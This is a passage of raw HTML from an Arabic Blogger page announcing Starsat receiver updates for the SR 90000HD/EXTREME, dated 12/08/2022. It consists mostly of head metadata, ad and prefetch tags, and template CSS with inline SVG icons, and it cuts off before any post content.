

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html
body_size: 92282
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content=' جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME' property='og:title'/>
<meta content=' جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREMETatouf Dz ' name='Description'/>
<title> جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title> جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/8248080832428773711/comments/default" />
<meta content=' جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD EXTREME' name='description'/>
<meta content='https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html' property='og:url'/>
<meta content=' جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME' name='twitter:title' property='og:title'/>
<meta content=' جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD EXTREME' name='twitter:description' property='og:description'/>
<meta content=' جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME' property='og:title'/>
<meta content=' جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD EXTREME' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/w1200-h630-p-k-no-nu/Update-Receiver.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/w1200-h630-p-k-no-nu/Update-Receiver.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 